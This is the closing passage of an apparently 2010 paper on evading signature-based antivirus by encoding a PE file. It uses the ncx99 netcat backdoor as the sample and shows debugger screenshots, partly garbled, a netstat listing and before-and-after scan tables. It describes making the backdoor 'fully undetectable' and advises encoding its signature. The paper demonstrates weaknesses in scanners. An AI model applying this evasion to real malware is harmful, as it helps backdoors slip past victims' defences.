0042FF60     ESI 0044756F       EDI 0012B430     EIP 00404C05 ncx99-004.004040C05       C 0 ES 0023 32bit 0(FFFFFFFF)     A 1 SS 0023 32bit 0(FFFFFFFF)       A 1 SS 0023 32bit 0(FFFFFFFF)     S 0 ES 0023 32bit 0(FFFFFFFF)       C 0 DS 0023 32bit 0(FFFFFFFF)     G S 0000 NULL       D 0     CastErr 000000CB ERROR_ENVUAF       EFL 00000212 (NO,NB,NE,A,NS,PO,GE,     ST0 empty -UNORM B698 006E0065 00       ST1 empty 7.7444158501969533780e     ST2 empty 9.0211341218951583010e       ST3 empty +UNORM 7154 0000008 004     ST3 |  |  |
| Address Hex dump ASCII                                                                                                    |                                                                                                    |  |  |
| 00401000 00 80 4C 24 0C 33 56 57 E8 C5 01 00 00 68 30 68 21 41 00.5300 T0.<br>00401020 68 00 14 40 00 8D 54 24 20 53 C7 44 24 20 00 h.¶0.1Ts 3<br>00401020 68 00 14 40 00 8D 54 24 20 53 C7 44 24 24 0C 00 h.¶0.1Ts 3<br>00401030 00 00 89 5C 24 28 89 5C 24 2C 52 89 46 0C FF D7<br>                                                                                                    | .1-17H 0012FFF4 00000000   0012FFF8 0040A770 p20.   #D5\$ 0012FFFC 00000000   \$SSi.h. 0012FFFC 000000000   *.a 0012FFFC 000000000   *.a 0012FFFC 000000000   *.a 0012FFFC 000000000   SSi.h. \$SSi.h. \$SSi.h.   *.a \$SSi.h. \$SSi.h.   *.a \$SSi.h. \$SSi.h.   *.a \$SSi.h. \$SSi.h.   SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SS. \$SSi.h. \$SSi.h.   \$SSi.h. \$SSi.h. \$SSi.h.   \$SSi.h \$SSi.h. <t< th=""></t<>                                                                 |  |  |
|                                                                                                    | Paused                                                                                                    |  |  |

Figure 4.2.2 – The Beginning of the Decoded PE File

This does not really matter, as we can hit CTRL+A and do a quick analysis of the code. When we've done that we may see that our executable PE file is back to its original state again and if we press "F9" we may see that our program is executing without any errors.

If that is the case then we've encoded the binary file and even decoded it successfully.

Even scanning the file now with a lot of different AV-scanners will reveal different results, if the file is just scanned and not executed since we haven't implemented any bypassing techniques for heuristic (malicious) opcode detection.

|                                                                                                    | a Select C:\WINDOWS\system32\cmd.exe                 |                                                               |                                                               | _ 0                       | × |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|---------------------------------------------------------------|---------------------------------------------------------------|---------------------------|---|
| C:>>netstat -nao !find "LISTEN"<br>TCP 0.0.0.0:99 0.0.0.0:0 LISTENING 2324<br>TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 1168<br>TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4<br>TCP 87.249.177.154:139 0.0.0.0:0 LISTENING 4<br>TCP 127.0.0.1:1028 0.0.0.0:0 LISTENING 2848<br>C:>>_ | <pre>:\&gt;netstat -nao !find "LISTEN"<br/>TCP</pre> | 0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0<br>0.0.0.0:0 | LISTENING<br>LISTENING<br>LISTENING<br>LISTENING<br>LISTENING | 2324<br>1168<br>4<br>2848 |   |

Figure 4.2.3 – Netstat Overview of ncx99.exe running

If we scan the file with AVG it may be undetectable now, or as script kiddies tends to say: FUD.

This expression means "Fully Undetectable" and is widely used with tools such as cryptors. Most of these use another way of making the PE files able to bypass the AV-scanners, which is e.g. by encrypting the entire file with RC4 and then pack a stub decoder into the file.

This will of course alter the size of the file in many cases. In the picture below you'll see that many of the AV's either didn't know what was scanned or they didn't flag it as malicious at all.

| Scanners        |                            |                         |                                                 |
|-----------------|----------------------------|-------------------------|-------------------------------------------------|
| 🛛 ArcaVir       | 2010-06-18 Found nothing   | g data                  | 2010-06-18 Trojan.Peed.Gen                      |
| ດເ⁄ດຣາ້!ໍ       | 2010-06-18 Found nothing   | <b>¢IKARUS</b>          | 2010-06-18 not-a-virus:RemoteAdmin.Win32.NetCat |
| 着 AVG           | 2010-06-18 Found nothing   | KASPERSKYB              | 2010-06-18 Type_Win32                           |
| 🕫 AntiVir*      | 2010-06-18 Found nothing   | NOD 32                  | 2010-06-18 Found nothing                        |
| le bitdefender  | 2010-06-18 Trojan.Peed.Gen | PANDA                   | 2010-06-18 Found nothing                        |
| 🌒 Clam AV       | 2010-06-18 Found nothing   | Quick Heal <sup>*</sup> | 2010-06-18 Found nothing                        |
| CP SECURE®      | 2010-06-18 Found nothing   | SOPHOS                  | 2010-06-18 Sus/UnkPacker                        |
| 🔅 Dr.WEB*       | 2010-06-18 Tool.Netcat     | VBA32                   | 2010-06-18 Found nothing                        |
| <b>⑧ F·PROT</b> | 2010-06-18 Found nothing   | <b>⊻irus</b> Buster     | 2010-06-18 Found nothing                        |
| F-Secure.       | 2010-06-18 Type_Win32      |                         |                                                 |

Figure 4.2.4 – AV-Scan of highly modified ncx99.exe

# Conclusion

The purpose of this paper was to demonstrate how easy it is to bypass signature-based Anti-Virus scanners which do not use heuristics at all or perhaps only in an insufficient way which makes a hacker able to outsmart the AV-system in use.

| Antivirus     | Database     | Engine       | Result                  |
|---------------|--------------|--------------|-------------------------|
| a-squared     | 18/06/2010   | 5.0.0.7      | Backdoor.Win32.NcxIIK   |
| Avast         | 100617-0     | 5.0          | Win32:Nex [Trj]         |
| AVG           | 271.1.1/2946 | 9.0.0.725    | BackDoor.Generic12.BNOS |
| Avira AntiVir | 7.10.8.127   | 7.6.0.59     |                         |
| BitDefender   | 18/06/2010   | 7.0.0.2555   | Backdoor.NCX_99         |
| ClamAV        | 18/06/2010   | 0.96.1       |                         |
| Comodo        | 3468         | 3.13.579     | Backdoor.IRC.SdBot.NP   |
| Dr.Web        | 18/06/2010   | 5.0          | BackDoor.Angel          |
| F-PROT6       | 20100618     | 4.5.1.85     | W32/Malware!8370        |
| G-Data        | 21.371       | 2.0.7309.847 | Backdoor.Win32.Ncx.b A  |
| Ikarus T3     | 18/06/2010   | 1.1.84.0     | Backdoor.Win32.Ncx      |
| Kaspersky     | 18/06/2010   | 9.0.0.736    | Backdoor.Win32.Ncx.b    |
| NOD32         | 5208         | 4.0.474      | Win32/NCX.99            |
| Panda         | 18/06/2010   | 10.0.3.0     | Bck∕Vonetent            |
| TrendMicro    | 251          | 9.120-1004   | TROJ_NCX99.A            |
| VBA32         | 18/06/2010   | 3.12.12.2    | Backdoor.Win32.Ncx.b    |

Figure 5.1 – ncx99.exe before any modifications

As you can see almost all of the AV-scanners detects the original ncx99.exe by default.

If we alter this file heavily then the results are quite amazing. The amount of code added and changed can be as little as below 30 bytes which is the equivalent of 30 characters you can type on your keyboard. Even the size of the file may have been unaltered too, though the contents of the file may have been encoded with a custom encoder.

| Antivirus     | Database     | Engine       | Result                                               |
|---------------|--------------|--------------|------------------------------------------------------|
| a-squared     | 18/06/2010   | 5.0.0.7      | Riskware. Remote Admin. Win 32. Net Cat! IK          |
| Avast         | 100617-0     | 5.0          |                                                      |
| AVG           | 271.1.1/2946 | 9.0.0.725    |                                                      |
| Avira AntiVir | 7.10.8.127   | 7.6.0.59     |                                                      |
| BitDefender   | 18/06/2010   | 7.0.0.2555   | Trojan.Peed.Gen                                      |
| ClamAV        | 18/06/2010   | 0.96.1       |                                                      |
| Comodo        | 3468         | 3.13.579     |                                                      |
| Dr.Web        | 18/06/2010   | 5.0          |                                                      |
| F-PROT6       | 20100618     | 4.5.1.85     |                                                      |
| G-Data        | 21.371       | 2.0.7309.847 | 0086e790991d0c1f376a0a366c1eb7b<br>Possibly infected |
| lkarus T3     | 18/06/2010   | 1.1.84.0     |                                                      |
| Kaspersky     | 18/06/2010   | 9.0.0.736    | Type_Win32                                           |
| NOD32         | 5208         | 4.0.474      |                                                      |
| Panda         | 18/06/2010   | 10.0.3.0     |                                                      |
| TrendMicro    | 251          | 9.120-1004   | PAK_Generic.001                                      |
| VBA32         | 18/06/2010   | 3.12.12.2    |                                                      |

Figure 5.2 – ncx99.exe after heavy modifications

As you can see for yourself in the picture above, a lot of the AV-scanners were bypassed. Kaspersky detected this file as potentially malicious with its heuristics system, hence the reason Type\_Win32 is stated which means it is probably a new variant of a virus, trojan, etc.

In any case it is always a good idea to encode the primary signature of the file, though usually there is more than one signature so it isn't piece of cake for any hacker to bypass AV-detection.

# References

[1] http://www.intern0t.net

[2] http://www.ollydbg.de/

[3] http://www.chmaas.handshake.de/delphi/freeware/xvi32/xvi32.htm

[4] http://debugger.immunityinc.com/

[5] https://forum.immunityinc.com/board/show/0/

[6] http://free.avg.com/ww-en/homepage

[7] http://www.uninformed.org/?v=5&a=3&t=pdf

[8] http://www.offensive-security.com

